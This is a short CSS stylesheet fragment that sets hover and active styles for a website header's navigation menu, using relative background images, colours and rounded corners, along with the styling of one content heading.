#page #header ul.navigation li:hover a {
	background: transparent url("../images/bg-menu-arrow-selected.png");
	background-repeat: no-repeat;
	background-position: top center;
	color: #fff9ae;
	text-shadow: 1px 0 1px #787b5a;
}
#page #header ul.navigation li.active {
	background: transparent url("../images/bg-menu-li.png");
	background-repeat: repeat-x;
}
#page #header ul.navigation li.active a {
	background: transparent url("../images/bg-menu-arrow-selected.png");
	background-repeat: no-repeat;
	background-position: top center;
	color: #fff9ae;
	text-shadow: 1px 0 1px #787b5a;
}
#page #header ul.navigation li.first.active {
	display: inline-block;
	-moz-border-radius: 10px 0 0 10px;
	border-radius: 10px 0 0 10px;
}
#page #header ul.navigation li.last.active {
	display: inline-block;
	-moz-border-radius: 0 10px 10px 0;
	border-radius: 0 10px 10px 0;
}
#page #body #content div.section ul li.first ul li h2 {
	font-family:Arial;
	font-size:14px;
	color:#252823;
	background-image:none;
	line-height:25px;
	margin-bottom:0;
	height:auto;
	margin-top:-30px;
}
</file>
